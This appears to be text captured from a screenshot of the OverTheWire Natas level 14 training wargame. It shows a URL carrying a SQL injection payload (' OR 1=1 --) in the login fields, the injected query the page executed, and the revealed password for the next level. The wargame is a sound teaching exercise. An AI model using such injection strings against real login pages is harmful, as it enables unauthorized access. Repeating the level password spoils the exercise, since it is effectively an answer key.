 Not secure
natas14.natas.labs.overthewire.org/index.php?debug=1&&username=admin"%27%20OR%201%3D1%20--&&password=admin%27%20OR%201%3D1%20--"
NATAS14
Executing query: SELECT * from users where username="admin"' OR 1=1 --
" and password="admin' OR 1=1 --""
Successful login! The password for natas15 is
SdqIqBsFcz3yotlNYErZSZwblkm0lrvx
View sourcecode